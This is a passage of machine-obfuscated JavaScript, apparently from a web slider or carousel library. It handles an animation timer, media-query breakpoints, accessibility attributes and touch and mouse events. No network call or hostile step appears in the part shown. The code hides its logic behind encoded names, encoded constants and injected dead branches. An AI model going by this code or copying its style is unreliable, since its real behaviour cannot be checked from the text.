_0x590d30(_0x5ef275,_0x1fb731,_0x5db986,_0x4cba1c){return _0x5f4509(_0x1fb731,_0x5db986-402,_0x5db986-114,_0x4cba1c-115)}return _0x5e6c26[_0x590d30(5914,4310,4988,6679)](_0x1b2337,_0xcbf4da)},FxOGN:function(_0x32663f,_0x22ca5e){function _0x582426(_0x1c66aa,_0xe14781,_0x566564,_0x1e1502){return _0x5f4509(_0xe14781,_0x1e1502- -1227,_0x566564-367,_0x1e1502-395)}return _0x5e6c26[_0x582426(1255,1130,-856,902)](_0x32663f,_0x22ca5e)}},_0x2319d2;function _0x5f4509(_0x2447db,_0xe59bfa,_0x5f92e6,_0x13286d){return _0x3c948a(_0x2447db-423,_0xe59bfa-177,_0x2447db,_0xe59bfa- -471)}var _0x2177c8,_0x10d57a=Date.now,_0x4b633e=0,_0x39e17e=!0,_0x9071e6=-2998+1690*-1+4688;function _0x153d93(){function _0x4a3c53(_0xc62cf7,_0xad1c6f,_0x3a9df4,_0x41dab8){return _0x5f4509(_0xc62cf7,_0xad1c6f- -724,_0x3a9df4-270,_0x41dab8-335)}var _0x1091af={KhgUr:function(_0x161452,_0x2eeea0){function _0x5d0051(_0x1f1296,_0x2fa1d1,_0x32bc4c,_0x521cbf){return _0x1d57(_0x521cbf-369,_0x1f1296)}return _0x5e6c26[_0x5d0051(1496,1868,1598,803)](_0x161452,_0x2eeea0)},SQUYL:function(_0x1d5122,_0x313f93){return _0x1d5122(_0x313f93)},bQpUM:function(_0x2e1773,_0x24912e){return _0x2e1773(_0x24912e)},BdClz:_0x5e6c26.oStKz,dfglq:function(_0x3e1873,_0x5de8cd){function _0x58e08b(_0x3149d8,_0x26d540,_0x462a6c,_0x59ad63){return _0x1d57(_0x3149d8- -286,_0x26d540)}return _0x5e6c26[_0x58e08b(923,2605,125,-50)](_0x3e1873,_0x5de8cd)},UQOLf:function(_0x27ed9a,_0x330c4f){function _0x4d9d1e(_0x447593,_0x4af49f,_0x78f2af,_0xf0edf8){return _0x1d57(_0x447593- -819,_0x4af49f)}return _0x5e6c26[_0x4d9d1e(482,-176,-589,454)](_0x27ed9a,_0x330c4f)},vLNws:function(_0x4e4550){return _0x5e6c26.BAyHd(_0x4e4550)}};function _0x14ffb7(_0x5aecfe,_0x1eb839,_0x1a4450,_0xa4c170){return _0x5f4509(_0xa4c170,_0x5aecfe-20,_0x1a4450-314,_0xa4c170-129)}if(!_0x39e17e){if(_0x4b633e=_0x4cace9?_0x50e0c5(_0x5e6c26.PQfWR(_0x5e6c26.NGvBG(_0x5e6c26[_0x4a3c53(4525,2829,3662,1609)](_0x10d57a),_0x2319d2),_0x4cace9),1):1,_0x41d133&&_0x5e6c26.TcUjt(_0x41d133,_0x4b633e),_0x5e6c26[_0x14ffb7(4196,3531,4926,3495)](_0x4b633e,16602+-13*1277)&&(_0x5e6c26.slsIW(_0x2b0a24),_0x2319d2=_0x5e6c26.hgQSd(_0x10d57a),_0x4d49e3&&_0x5e6c26[_0x14ffb7(2191,3593,3286,2469)](++_0x9071e6,_0x4d49e3))){if(_0x5e6c26.BAoXi(_0x5e6c26[_0x4a3c53(4027,4137,5873,3172)],_0x5e6c26[_0x14ffb7(4881,5637,6093,4156)]))return _0x4ac2cf();var _0x3c06f8=_0x5e6da8(_0x15ebad);if(_0x3c06f8){var _0x3d83ef=_0x1091af[_0x4a3c53(558,270,1524,-228)](_0x2fc83c,_0x3c06f8[_0x14ffb7(1018,1375,244,-863)])[_0x1091af.SQUYL(_0x55d1a5,_0x4a3c53(3137,4205,2442,3447))],_0x2c5689=_0x1091af.KhgUr(_0xf1c085,_0x180b10)[_0x1091af.bQpUM(_0x44635c,_0x1091af[_0x14ffb7(1531,2729,3564,479)])];return _0x1091af.dfglq(_0x1091af[_0x4a3c53(928,1900,822,3159)](_0x5162e8,_0x1091af[_0x14ffb7(1891,3717,-11,606)](_0x3d83ef,_0x2c5689)),_0xc35c41?0:_0x1091af.vLNws(_0x5e86a0))}return-9230+-3*-1713+4091}_0x2177c8=_0x5e6c26[_0x4a3c53(4831,4058,2049,5198)](_0x5e9258,_0x153d93)}}function _0x4ac2cf(){_0x39e17e=!0}function _0x416389(){var _0x378f79={MAHXN:function(_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc){function _0x205422(_0x3bd4a1,_0x38662d,_0x397802,_0x1b64d7){return _0x1d57(_0x38662d-977,_0x3bd4a1)}return _0x5e6c26[_0x205422(4405,2795,4213,2475)](_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc)}};function _0x3f13a6(_0x46aae2,_0x539a63,_0x32110d,_0x3ae94d){return _0x5f4509(_0x46aae2,_0x3ae94d-387,_0x32110d-312,_0x3ae94d-149)}_0x2177c8&&(_0x5e6c26.BAoXi(_0x5e6c26[_0x547fe9(318,2656,891,2132)],_0x5e6c26[_0x547fe9(2542,2440,1271,1755)])?_0x378f79[_0x547fe9(1361,594,133,1929)](_0x354924,_0x887cb3,_0x38aaf4,_0x357eed):_0x5e6c26.vVaEa(cancelAnimationFrame,_0x2177c8));function _0x547fe9(_0x24d235,_0x52ff8d,_0xb4cbde,_0x4063bd){return _0x5f4509(_0x24d235,_0x4063bd- -216,_0xb4cbde-73,_0x4063bd-110)}_0x4b633e=-4430+-443*-10,_0x2177c8=328+1*2121+1*-2449,_0x39e17e=!0}function _0x117e8d(_0x34e423){function _0x5347fa(_0xe2714a,_0x554189,_0x149864,_0x2f0fb0){return _0x5f4509(_0x554189,_0x149864-79,_0x149864-342,_0x2f0fb0-362)}var _0x42b281={LGQMU:function(_0x3eb75c,_0x3b834b){function _0x5946e5(_0xf1d11,_0x5379a7,_0x3d8f52,_0x2812e5){return _0x1d57(_0x3d8f52-258,_0xf1d11)}return _0x5e6c26[_0x5946e5(149,1002,2166,1890)](_0x3eb75c,_0x3b834b)},nKeTV:function(_0x343eb7,_0x828720){function _0xe36eb4(_0x6cd08,_0x30d782,_0x4721fa,_0x59fa40){return _0x1d57(_0x30d782- -626,_0x6cd08)}return _0x5e6c26[_0xe36eb4(699,1593,1915,1794)](_0x343eb7,_0x828720)},tQDcy:function(_0x404498,_0x44c625){return _0x5e6c26.grgKA(_0x404498,_0x44c625)},dtYIw:function(_0x660114,_0x2f8863){return _0x660114-_0x2f8863}};function _0x270331(_0x9f69d5,_0x3b9e61,_0x56905a,_0x33aa30){return _0x5f4509(_0x33aa30,_0x3b9e61- -962,_0x56905a-369,_0x33aa30-21)}if(_0x5e6c26[_0x5347fa(353,2474,1993,3405)](_0x5e6c26[_0x5347fa(4075,4141,4155,5905)],_0x5e6c26[_0x270331(3785,3114,2326,4172)]))_0x4cace9=_0x34e423;else return _0x42b281[_0x5347fa(1453,616,1565,1613)](_0x516cef,_0x42b281[_0x5347fa(2577,5033,3894,2906)](_0x42b281.tQDcy(_0x15d8ad,_0x1c7165)?_0x42b281[_0x270331(2394,1892,2300,2634)](_0x5f3912,1):_0x3ba0fc,_0x57aa10))}function _0x44c01b(){return _0x39e17e}return{start:function(_0x12b5d2){function _0x535333(_0x1ca62d,_0xdac88f,_0x3d78db,_0x1060fc){return _0x5f4509(_0xdac88f,_0x1060fc-392,_0x3d78db-279,_0x1060fc-437)}function _0x4e8689(_0x235f1b,_0xc52d6b,_0x5a95dd,_0x3dddee){return _0x5f4509(_0x5a95dd,_0x3dddee- -498,_0x5a95dd-276,_0x3dddee-367)}_0x267c15.aQLAB!==_0x267c15[_0x4e8689(-767,-1163,1592,438)]?_0x8c1a29=_0x2b787a:(!_0x12b5d2&&(_0x267c15[_0x535333(5263,3459,4784,3500)](_0x267c15[_0x4e8689(-1161,-155,993,624)],_0x267c15[_0x4e8689(3457,2758,626,2327)])?_0x416389():this[_0x535333(5229,5712,4749,4934)]()),_0x2319d2=_0x267c15[_0x535333(2861,3984,4193,4595)](_0x267c15.upLHD(_0x10d57a),_0x12b5d2?_0x267c15.TxKwU(_0x4b633e,_0x4cace9):-1360+-5*1645+-1917*-5),_0x39e17e=!1,_0x2177c8=_0x5e9258(_0x153d93))},rewind:function(){function _0x3db85c(_0x28a917,_0x3aa820,_0x5e5ae5,_0x570e99){return _0x5f4509(_0x570e99,_0x28a917- -926,_0x5e5ae5-11,_0x570e99-288)}_0x2319d2=_0x267c15[_0x1667bc(1613,1379,1940,1694)](_0x10d57a),_0x4b633e=7091+-1*-271+3*-2454;function _0x1667bc(_0x1a9e1c,_0xabf6fb,_0x21d6d8,_0x9b1f96){return _0x5f4509(_0x9b1f96,_0x21d6d8- -1422,_0x21d6d8-335,_0x9b1f96-7)}_0x41d133&&_0x267c15[_0x3db85c(1024,10,-904,-339)](_0x41d133,_0x4b633e)},pause:_0x4ac2cf,cancel:_0x416389,set:_0x117e8d,isPaused:_0x44c01b}}var _0x342f56=_0x5e6c26[_0x3c948a(556,3269,3880,2143)],_0x12d847=_0x5e6c26.qwVAK(_0x342f56,_0x5e6c26.ejEFP),_0x3bb9fc=_0x342f56+_0x5e6c26.PDYVE,_0x13ffc7=_0x5e6c26[_0x3c948a(3962,2204,4345,2314)](_0x342f56,"Up"),_0x36c723=_0x342f56+_0x4b0756(1994,2889,1064,2743),_0x8f9b0d={};_0x8f9b0d[_0x3c948a(3660,3077,2694,3633)]=[_0x5e6c26.kHMIJ],_0x8f9b0d[_0x4b0756(2763,1800,1609,3354)]=[_0x5e6c26[_0x4b0756(3607,2122,4802,4115)],_0x5e6c26.fmmXR],_0x8f9b0d[_0x4b0756(3631,2292,5469,4589)]=[_0x5e6c26[_0x3c948a(5506,4475,4154,3724)],_0x5e6c26[_0x4b0756(1970,1660,2975,1069)]],_0x8f9b0d.x=["y"],_0x8f9b0d.X=["Y"],_0x8f9b0d.Y=["X"],_0x8f9b0d[_0x4b0756(1627,3133,2047,1920)]=[_0x13ffc7,_0x3bb9fc],_0x8f9b0d[_0x4b0756(2497,2641,3250,3698)]=[_0x36c723,_0x12d847];var _0x529144=_0x8f9b0d,_0x51eed8=_0x5e6c26[_0x3c948a(2461,5158,2003,3468)],_0x1284a0=_0x3c948a(4971,4384,4329,3810),_0x1b979c=_0x5e6c26.nBmgW,_0x4a39f4=_0x1b979c+_0x5e6c26[_0x3c948a(3956,1684,1052,2764)],_0x5491f2=_0x5e6c26[_0x3c948a(2980,5034,5286,4423)](_0x1b979c,_0x4b0756(3521,2289,2127,3687)),_0x4d5b31=_0x5e6c26[_0x4b0756(594,1127,1474,-124)](_0x1b979c,_0x5e6c26[_0x4b0756(3248,2947,1335,1949)]),_0x3f4aa0=_0x5e6c26[_0x4b0756(1539,2462,3369,2893)](_0x1b979c,_0x3c948a(2913,3755,3536,3605)),_0x33e8ae=_0x5e6c26[_0x3c948a(3873,3038,2883,4423)](_0x1b979c,"labelledby"),_0x56510d=_0x5e6c26[_0x3c948a(1082,125,2332,1591)](_0x1b979c,_0x5e6c26[_0x4b0756(804,564,-530,1001)]),_0x5d7189=_0x5e6c26[_0x4b0756(1507,3541,570,-138)](_0x1b979c,_0x5e6c26[_0x4b0756(1013,2341,3012,213)]),_0x4101d6=_0x5e6c26[_0x3c948a(4590,3157,5372,4644)](_0x1b979c,_0x4b0756(1839,2107,1430,1512)+_0x3c948a(5352,5923,5608,3988)),_0x4cc051=_0x1b979c+_0x4b0756(2129,3374,2221,2372),_0x11e8c9=_0x5e6c26.EKpDp(_0x1b979c,_0x4b0756(2312,495,1228,932)),_0x154aa7=_0x5e6c26[_0x3c948a(3176,812,2940,1510)](_0x1b979c,_0x5e6c26.azfWi),_0x5a2993=[_0x51eed8,_0x1284a0,_0x5e6c26[_0x3c948a(3151,5153,3801,3663)],_0x4a39f4,_0x5491f2,_0x3f4aa0,_0x33e8ae,_0x56510d,_0x5d7189,_0x4101d6],_0xc53a50=_0x5e6c26[_0x3c948a(4065,2985,4088,3823)](_0x5617bb,"__"),_0x1d1b5a=_0x5617bb,_0x39abe4=_0x5e6c26.wPGdP(_0xc53a50,_0x5e6c26[_0x4b0756(2009,868,118,4011)]),_0x2bfb6d=_0x5e6c26[_0x4b0756(580,-1158,-512,-28)](_0xc53a50,_0x5e6c26.SeDbB),_0x425d8d=_0xc53a50+_0x5e6c26[_0x4b0756(311,2295,-1096,2306)],_0x4e65e2=_0x5e6c26[_0x4b0756(844,-976,1281,1254)](_0x425d8d,_0x5e6c26.gupSH),_0x19d6ce=_0x5e6c26[_0x4b0756(2774,4231,4460,3898)](_0x425d8d,_0x5e6c26[_0x3c948a(6980,5604,6223,5158)]),_0x160693=_0x5e6c26[_0x3c948a(7143,7207,5905,5200)](_0xc53a50,_0x5e6c26.oxAtY),_0x51cbb7=_0x5e6c26[_0x4b0756(1988,1308,3314,1701)](_0xc53a50,_0x5e6c26[_0x4b0756(1956,1337,3429,2714)]),_0x2bfc96=_0x5e6c26[_0x3c948a(4980,4179,5220,4497)](_0x51cbb7,_0x5e6c26[_0x4b0756(1524,1624,441,704)]),_0x2f8afb=_0x5e6c26[_0x4b0756(502,995,-2,770)](_0x51cbb7,_0x5e6c26.mbYsx),_0x54ee96=_0x5e6c26[_0x3c948a(970,1601,1077,2357)](_0xc53a50,_0x3c948a(2728,653,3750,2076)),_0x338b47=_0x5e6c26[_0x4b0756(1540,1743,891,833)](_0x54ee96,_0x3c948a(2935,5748,2799,3887)),_0x2a5df2=_0xc53a50+_0x5e6c26.EHtRx,_0x3e1675=_0x5e6c26[_0x3c948a(1788,1566,2597,1801)](_0xc53a50,_0x5e6c26[_0x4b0756(2658,2980,4607,2971)]),_0x2dfccc=_0x5e6c26.EGuMc(_0xc53a50,"sr"),_0x4b5e7c=_0x5e6c26.fXePC,_0x293506=_0x5e6c26[_0x4b0756(2515,4179,1697,1251)],_0xfb39bd=_0x5e6c26[_0x4b0756(1827,916,2006,1198)],_0x16e6e9="is-visible",_0x20d2d2=_0x5e6c26[_0x3c948a(2975,4297,6056,4051)],_0x4251ed=_0x5e6c26[_0x4b0756(368,1661,-1511,115)],_0x2a7837=_0x5e6c26[_0x4b0756(1451,3483,3219,1682)],_0x58305e=[_0x4b5e7c,_0x16e6e9,_0x293506,_0xfb39bd,_0x20d2d2,_0x4251ed,_0x2a7837],_0x1ef737="touchstart mousedown",_0x1e7267=_0x5e6c26.SExuc,_0x2a10af="touchend touchcancel"+_0x3c948a(3170,2223,1682,2972)+"lick",_0x1e3428=_0x5e6c26.RksPJ,_0x288fec=_0x5e6c26[_0x4b0756(1037,1167,-160,2996)],_0x36274e=_0x5e6c26[_0x4b0756(1378,2484,2997,1130)],_0x2e1b9f=_0x5e6c26[_0x4b0756(1279,3033,-760,1055)](_0x203728,_0x5e6c26[_0x4b0756(1599,3199,1535,30)]),_0x2eef69={};_0x2eef69[_0x3c948a(1159,3167,1365,1491)]=!1,_0x2eef69[_0x3c948a(2484,1064,1969,1986)]=!0;var _0x3145d7=_0x2eef69,_0x241038={};_0x241038[_0x3c948a(2065,4895,1613,3416)]=" ",_0x241038[_0x4b0756(1277,1429,457,665)]=_0x3bb9fc,_0x241038.Left=_0x12d847;function _0x4b0756(_0x3c0154,_0x55e3c7,_0x493944,_0x8975a7){return _0xcfc1fc(_0x3c0154- -1422,_0x55e3c7,_0x493944-435,_0x8975a7-159)}function _0x3c948a(_0x59f033,_0x454f07,_0x14a803,_0x595adc){return _0xcfc1fc(_0x595adc-347,_0x14a803,_0x14a803-282,_0x595adc-394)}_0x241038.Up=_0x13ffc7,_0x241038.Down=_0x36c723;var _0xab8ddb=_0x241038;function _0x2871df(_0x2a3e06){function _0x182303(_0x23de36,_0x18b1b9,_0x538532,_0x2e3eb9){return _0x4b0756(_0x538532-384,_0x18b1b9,_0x538532-395,_0x2e3eb9-493)}function _0x1ce6df(_0x19c3f9,_0x2a4446,_0x160ade,_0x53971b){return _0x3c948a(_0x19c3f9-422,_0x2a4446-59,_0x53971b,_0x160ade- -1910)}return _0xab8ddb[_0x2a3e06=_0x5e6c26[_0x182303(1791,1611,1495,2587)](_0x575089,_0x2a3e06)?_0x2a3e06:_0x2a3e06[_0x182303(559,2369,2319,4310)]]||_0x2a3e06}var _0x45182a=_0x5e6c26[_0x3c948a(3816,3611,5233,4620)],_0x5e6799=_0x203728+_0x5e6c26.MABkt,_0xbf29fc=_0x5e6799+_0x5e6c26[_0x3c948a(4218,4302,6896,5059)],_0x22a962=_0x5e6c26[_0x3c948a(5310,3539,4020,4392)](_0x5e6c26[_0x3c948a(2562,2542,3048,2571)](_0x5e6c26[_0x3c948a(2975,2516,-81,1801)]("[",_0x5e6799),_0x5e6c26.QMEFe)+_0xbf29fc,"]"),_0x49ea6f=[" ",_0x3c948a(6687,6822,5205,5224)],_0x1b4f66=Object[_0x4b0756(2703,4219,2558,2243)]({__proto__:null,Media:function(_0xc88091,_0x32d50b,_0x31943d){var _0x58045e={CNuxU:function(_0x4a9e82,_0x27029c){return _0x5e6c26.rHoAs(_0x4a9e82,_0x27029c)},XWWeg:_0x5e6c26[_0x5459b3(5268,4291,3287,2553)],zfhqX:_0x272c04(1792,2261,4236,3981),IbwEz:function(_0xd4c81f,_0x282787,_0xc92def){function _0x15adba(_0x473c10,_0x4cb883,_0x66e620,_0x5bd6ab){return _0x5459b3(_0x473c10-280,_0x473c10-379,_0x5bd6ab,_0x5bd6ab-305)}return _0x5e6c26[_0x15adba(1186,2695,2217,2722)](_0xd4c81f,_0x282787,_0xc92def)},ClKXO:function(_0x208030,_0x3a19b0){function _0x4dffa9(_0x580ce2,_0x5a1fed,_0x38bc95,_0x316a5e){return _0x272c04(_0x316a5e,_0x38bc95- -19,_0x38bc95-104,_0x316a5e-72)}return _0x5e6c26[_0x4dffa9(4302,5588,4067,2978)](_0x208030,_0x3a19b0)},lGkOl:function(_0x1fe551,_0x53ab50){function _0x114723(_0x4b4452,_0x2f1283,_0x56e2a5,_0x46248d){return _0x5459b3(_0x4b4452-221,_0x46248d- -364,_0x4b4452,_0x46248d-358)}return _0x5e6c26[_0x114723(2371,5412,3795,3630)](_0x1fe551,_0x53ab50)},JuwIM:function(_0x288b1a,_0xb3dff9){return _0x288b1a/_0xb3dff9},IOtKq:function(_0x44a7b9,_0x4ae678){function _0x27c87(_0x3329c8,_0x5f5cf8,_0xecbd14,_0x848c9f){return _0x272c04(_0x848c9f,_0x5f5cf8-812,_0xecbd14-113,_0x848c9f-450)}return _0x5e6c26[_0x27c87(2563,1274,2845,-171)](_0x44a7b9,_0x4ae678)},jNaSd:function(_0x237ff6,_0x2367c2){return _0x5e6c26.fzXYR(_0x237ff6,_0x2367c2)},bgzEn:function(_0x3c488e,_0x96df7a){return _0x3c488e===_0x96df7a},nGGOx:_0x5e6c26[_0x5459b3(1767,1993,1801,3991)],aqPIX:_0x5e6c26[_0x272c04(2052,3200,1210,1196)],AQSTV:_0x5e6c26.yjhNf,tgVfb:_0x5e6c26.HfZri,GXAEZ:function(_0x1ff3bd,_0x32bfdd){function _0x4fb682(_0x294bea,_0x42d3ea,_0x433241,_0x255285){return _0x272c04(_0x433241,_0x42d3ea- -171,_0x433241-308,_0x255285-149)}return _0x5e6c26[_0x4fb682(3609,3608,5227,3259)](_0x1ff3bd,_0x32bfdd)},WqIqt:function(_0x4c49df,_0x19f2dd,_0x5d5493){function _0x15a755(_0x93b8c8,_0x238aa7,_0x11d65f,_0x4b74a4){return _0x272c04(_0x93b8c8,_0x238aa7-896,_0x11d65f-12,_0x4b74a4-493)}return _0x5e6c26[_0x15a755(4089,3201,2801,1660)](_0x4c49df,_0x19f2dd,_0x5d5493)},dxycp:function(_0x419671,_0x29ef07){function _0x560df0(_0x476204,_0x26f80e,_0x26db83,_0x61eb1d){return _0x272c04(_0x61eb1d,_0x26f80e- -446,_0x26db83-264,_0x61eb1d-188)}return _0x5e6c26[_0x560df0(5190,3217,3243,2567)](_0x419671,_0x29ef07)},Hhvgg:function(_0x39f5fd,_0x17c120){function _0x15c65a(_0x5a0958,_0xf94716,_0x7bbaa3,_0x379459){return _0x5459b3(_0x5a0958-138,_0xf94716- -93,_0x7bbaa3,_0x379459-37)}return _0x5e6c26[_0x15c65a(343,459,-483,-1438)](_0x39f5fd,_0x17c120)},lRJYl:_0x5e6c26[_0x5459b3(2322,1001,-545,878)],ScZXQ:_0x5e6c26[_0x272c04(687,688,-1242,1887)],CAoOg:_0x5459b3(1752,1385,1009,-473),DJGbc:function(_0x5a5e7b,_0x40314f,_0x453ce5){function _0x5cfb8a(_0x42bb05,_0x223030,_0x54454c,_0x178d89){return _0x272c04(_0x178d89,_0x42bb05-121,_0x54454c-36,_0x178d89-90)}return _0x5e6c26[_0x5cfb8a(2741,2351,4490,851)](_0x5a5e7b,_0x40314f,_0x453ce5)},mVanZ:function(_0x127eb6,_0x29a258){function _0x51a12e(_0x2b4d11,_0x153f58,_0x53a6ca,_0x3a9920){return _0x5459b3(_0x2b4d11-274,_0x3a9920- -231,_0x153f58,_0x3a9920-27)}return _0x5e6c26[_0x51a12e(2896,3424,1268,2513)](_0x127eb6,_0x29a258)},pArCP:_0x272c04(-1205,384,1820,-554),IaAtA:_0x5e6c26.KUZrN,TIHmN:function(_0x2e5c8c,_0xd7457b){function _0x5c7e64(_0x4674e1,_0x4fa9e4,_0x3e5c81,_0x3439d2){return _0x5459b3(_0x4674e1-293,_0x3439d2- -821,_0x3e5c81,_0x3439d2-71)}return _0x5e6c26[_0x5c7e64(-193,1208,359,-214)](_0x2e5c8c,_0xd7457b)},FKCnq:_0x5e6c26[_0x5459b3(3197,2372,3122,3459)],IytZz:_0x5e6c26[_0x272c04(4785,2824,857,3840)],WYAxm:_0x272c04(-453,500,-1380,-270),EQWZq:function(_0x44f7bf,_0x5c4a9e,_0x1f5707){return _0x44f7bf(_0x5c4a9e,_0x1f5707)},pgMzk:function(_0x204d1b,_0x33da0b){function _0x24f2c4(_0xd459b3,_0x4cf8fb,_0x1ed7a0,_0x5bc676){return _0x272c04(_0xd459b3,_0x5bc676- -454,_0x1ed7a0-357,_0x5bc676-188)}return _0x5e6c26[_0x24f2c4(3024,2585,3772,3922)](_0x204d1b,_0x33da0b)},GbjCp:_0x5e6c26[_0x272c04(2889,2956,4795,938)]},_0x1f94c2=_0xc88091.state;function _0x5459b3(_0x11dea5,_0x397aa8,_0xe49d7a,_0x26477c){return _0x3c948a(_0x11dea5-387,_0x397aa8-137,_0xe49d7a,_0x397aa8- -1061)}var _0x243bdf=_0x31943d.breakpoints||{},_0x2729b7=_0x31943d[_0x272c04(3128,2928,3553,3409)+_0x5459b3(3260,1620,1299,1189)]||{};function _0x272c04(_0x714092,_0x1512a6,_0x1e41dc,_0x145a2f){return _0x3c948a(_0x714092-374,_0x1512a6-15,_0x714092,_0x1512a6- -963)}var _0x26a89b=_0x5e6c26[_0x5459b3(2543,3533,2864,5487)](_0x5c616c),_0x3a5e0f=[];function _0xc5ac1d(_0x1342fd){function _0x285976(_0x3c4566,_0x2524e9,_0x52742e,_0x39d798){return _0x272c04(_0x2524e9,_0x3c4566- -915,_0x52742e-423,_0x39d798-115)}_0x1342fd&&_0x26a89b[_0x285976(3118,2754,4309,2287)]()}function _0x1ef833(_0x2f195f,_0x5714bc){function _0x480beb(_0x193e11,_0x2b96c0,_0x543f8e,_0x2242f3){return _0x272c04(_0x193e11,_0x2b96c0-824,_0x543f8e-487,_0x2242f3-299)}function _0x4a12e8(_0xcbbc3d,_0x4c0330,_0x251bdd,_0x2e7d9a){return _0x5459b3(_0xcbbc3d-161,_0x4c0330- -556,_0x2e7d9a,_0x2e7d9a-156)}var _0x5c4039=_0x58045e[_0x480beb(3435,3241,3588,2905)](matchMedia,_0x5714bc);_0x26a89b[_0x480beb(5848,3886,5570,3569)](_0x5c4039,_0x58045e[_0x4a12e8(1511,1960,2581,1679)],_0x543577),_0x3a5e0f[_0x480beb(5327,3742,4510,1786)]([_0x2f195f,_0x5c4039])}function _0x543577(){function _0x44c519(_0x5f337a,_0x2af8c0,_0x3a1ed3,_0x4fb7be){return _0x272c04(_0x5f337a,_0x3a1ed3-810,_0x3a1ed3-296,_0x4fb7be-159)}var _0x18daa8={RNHdo:function(_0x41b682,_0xcddb47,_0x16c822){function _0x35995d(_0x3edbe4,_0x4e4e33,_0x14e67a,_0x3039eb){return _0x1d57(_0x4e4e33-468,_0x14e67a)}return _0x58045e[_0x35995d(3625,1636,1726,2994)](_0x41b682,_0xcddb47,_0x16c822)},FWxTN:function(_0x1e3f8a,_0x5c5d22){function _0x20b05a(_0x5f57ad,_0x452a17,_0x35bcc1,_0x13ed95){return _0x1d57(_0x35bcc1- -973,_0x13ed95)}return _0x58045e[_0x20b05a(1004,22,-535,383)](_0x1e3f8a,_0x5c5d22)},cESNz:function(_0x4d87c7,_0x191783){function _0x2e3a88(_0x1aa70e,_0x4c0fd1,_0x114cb8,_0x1ba4a7){return _0x1d57(_0x114cb8-223,_0x1aa70e)}return _0x58045e[_0x2e3a88(412,1164,2371,3792)](_0x4d87c7,_0x191783)},qUrKX:function(_0x371aea,_0x57bd26){function _0x2b6e11(_0x3f8111,_0x1e962c,_0x4b8a14,_0x1fe7c9){return _0x1d57(_0x4b8a14- -177,_0x1e962c)}return _0x58045e[_0x2b6e11(3778,1901,3275,4777)](_0x371aea,_0x57bd26)},jtFKU:function(_0x43c5ae,_0x449b95){return _0x43c5ae+_0x449b95},GIOAZ:function(_0x4a7750,_0x1dcaeb){function _0xaf24a1(_0x5b98ac,_0x27a3ad,_0x20a064,_0x38426b){return _0x1d57(_0x27a3ad- -395,_0x38426b)}return _0x58045e[_0xaf24a1(3020,2013,1727,2209)](_0x4a7750,_0x1dcaeb)}};function _0x47c84f(_0x1a43f5,_0x5d105d,_0x33839d,_0x40ce99){return _0x272c04(_0x5d105d,_0x1a43f5- -863,_0x33839d-287,_0x40ce99-324)}if(_0x58045e.IOtKq("nKFhf",_0x44c519(1836,1909,2279,701)))(_0x4c786e=_0x32a60d[_0x44c519(5568,3122,5112,4291)+_0x47c84f(3054,4613,2783,3226)])[_0x47c84f(1017,2872,552,2521)][_0x44c519(5811,4332,3777,2796)](_0x58045e[_0x44c519(5759,2740,4638,3809)]);else{var _0x5d7c9e=_0x1f94c2.is(7),_0x3af552=_0x31943d[_0x47c84f(3142,4158,3696,2113)],_0x191ceb=_0x3a5e0f[_0x44c519(4749,3508,5024,4788)](function(_0x5c8785,_0x3125ae){function _0x43c5c3(_0x2a36ad,_0x44df72,_0x493f85,_0x1cd00b){return _0x47c84f(_0x2a36ad-374,_0x493f85,_0x493f85-24,_0x1cd00b-392)}function _0xedff49(_0xcef280,_0x4d3790,_0x2aba4d,_0x173f6c){return _0x44c519(_0xcef280,_0x4d3790-158,_0x4d3790- -321,_0x173f6c-198)}return _0x18daa8[_0x43c5c3(3546,2407,5414,4334)](_0x314546,_0x5c8785,_0x3125ae[-2900+-2*4251+1629*7][_0xedff49(578,1704,3673,1957)]?_0x3125ae[6742+6079*-1+-663]:{})},{});if(_0x58045e[_0x44c519(3639,1251,2654,1076)](_0x9f32e0,_0x31943d),_0x306618(_0x191ceb),_0x31943d.destroy)if(_0x58045e.bgzEn(_0x58045e[_0x47c84f(1299,1708,-59,388)],_0x58045e[_0x47c84f(1299,3030,1234,3304)]))_0xc88091.destroy(_0x58045e.bgzEn(_0x31943d[_0x44c519(4748,6837,4843,6303)],_0x58045e.aqPIX));else{if(this[_0x44c519(4139,3089,4809,5623)+"sToShow"]=_0x5c111f[_0x44c519(1715,5077,3368,3255)](this[_0x44c519(4440,6810,4809,4820)+"s"])[_0x44c519(3312,3499,5181,3721)](_0x3f3f73=>_0x3f3f73[_0x44c519(4825,2030,3521,4371)+"h"]>1114*-8+7624+1288),_0x18daa8.FWxTN(this[_0x47c84f(3136,3336,1695,2073)+_0x44c519(5110,2934,3297,4020)][_0x47c84f(717,-1232,530,-1052)],-7525+12*668+-489))return;let _0x49066f=this[_0x44c519(3506,6407,4809,6836)+_0x47c84f(1624,3131,1931,-268)][-4597*2+-8142*-1+-4*-263][_0x44c519(3522,3899,3977,5719)]*this[_0x47c84f(769,-886,-1246,493)+_0x47c84f(664,2302,572,-828)];this[_0x44c519(4080,3048,4809,4121)+_0x47c84f(1477,2807,1440,1748)]=_0x18daa8[_0x44c519(6019,5266,4268,2876)](this[_0x47c84f(3136,4234,3651,4153)+_0x47c84f(1624,864,3070,2013)][-3591+2*1796][_0x44c519(4960,3427,3977,3780)]*this[_0x47c84f(769,1496,2747,1192)+_0x47c84f(664,-1133,1095,-998)],_0x49066f),this[_0x47c84f(1069,1958,260,-138)+_0x44c519(2245,-50,1908,383)]=_0x412ca9[_0x44c519(285,3900,2004,1260)](_0x18daa8[_0x44c519(4955,4458,3799,4362)](_0x18daa8[_0x47c84f(2595,2653,1383,3908)](this.slider[_0x47c84f(1848,3570,1803,2742)+"h"],_0x49066f),this[_0x47c84f(3136,1159,4121,4248)+"Offset"])),this[_0x44c519(5110,5748,3892,5928)]=_0x18daa8.jtFKU(this[_0x47c84f(3136,4535,4257,3888)+_0x44c519(1477,3692,3297,3398)][_0x44c519(4048,3414,2390,3483)]-this[_0x44c519(1188,1211,2742,3040)+_0x47c84f(235,-821,471,421)],6338+1*7489+-13826),this[_0x47c84f(2382,1053,4329,389)]()}else if(_0x5d7c9e){if(_0x58045e[_0x44c519(5911,3393,5195,3183)](_0x58045e.AQSTV,_0x58045e[_0x47c84f(51,-1397,-1041,478)]))return _0x18daa8[_0x44c519(1130,3487,2389,1045)](_0x4ab9d5,_0x37a356)[_0x205322];_0x58045e[_0x47c84f(1554,3260,597,39)](_0xc5ac1d,!0),_0xc88091.mount()}else _0x58045e[_0x44c519(4664,3358,4931,4128)](_0x3af552,_0x31943d[_0x44c519(4969,6441,4815,5097)])&&_0xc88091[_0x47c84f(1638,1530,1420,1920)]()}}function 